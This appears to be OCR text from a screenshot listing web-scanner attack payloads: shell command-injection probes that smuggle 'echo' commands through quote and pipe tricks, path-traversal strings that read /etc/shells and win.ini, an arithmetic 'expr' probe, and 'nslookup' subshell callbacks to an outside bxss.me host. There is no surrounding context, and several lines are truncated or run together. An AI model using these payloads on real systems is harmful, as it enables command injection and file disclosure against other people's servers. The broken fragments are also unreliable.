
&echo divjnq$()\ scctpa\nz^xyu||a #' &echo d
scctpa\nz^xyu||a #|" &echo divjnq$()\ scctpa
/etc/shells
../../../../../../../../../../../../../../etc/shells
c:/windows/win.ini
Mr.&echo ejhufh$()\ dacblz\nz^xyu||a #' &ec
dacblz\nz^xyu||a #|" &echo ejhufh$()\ dacbl
|echo sflhxn$()\ vbfmey\nz^xyu||a #' |echo sfl
vbfmey\nz^xyu||a #|" |echo sflhxn$()\ vbfme
Mr.|echo zocbue$()\ idpuaz\nz^xyu||a #' |ech
idpuaz\nz^xyu||a #|" |echo zocbue$()\ idpuaz
expr 9000119145 - 968411
(nslookup -q=cname hitdzqaieiudlaf729.bxss.m
hitdzqaieiudlaf729.bxss.me))
$(nslookup -q=cname hitzqtaoxpapt6c8e7.bxss
hitzqtaoxpapt6c8e7.bxss.me)